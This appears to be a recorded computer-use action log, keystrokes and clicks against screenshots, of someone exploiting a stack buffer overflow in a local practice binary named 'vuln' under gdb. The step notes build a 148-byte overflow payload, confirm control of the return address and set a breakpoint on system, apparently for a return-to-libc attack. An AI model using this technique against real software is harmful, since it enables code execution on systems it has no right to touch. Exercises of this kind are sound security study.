
{"action": "left_click", "coordinate": [329, 616]}

Step: Quit gdb and rewrite ~/bob as 148 A's plus ABCDEFGHIJKLQQQQ
{"action": "left_click", "coordinate": [393, 568]}
{"action": "type", "text": "quit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "gdb vuln"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "QQQQ"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "gdb"}

Step: Rerun vuln under gdb with ~/bob so it crashes at 0x51515151
{"action": "key", "text": "Return"}
{"action": "type", "text": "run"}

{"action": "type", "text": " < ~/bob"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "break sys"}

{"action": "type", "text": "tem"}
Step: Break on system, restart gdb on vuln and rerun it with the ~/bob payload
{"action": "key", "text": "Return"}

{"action": "type", "text": "quit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "gdb vuln"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "run ~"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "< ~/bob"}

{"action": "key", "text": "Return"}
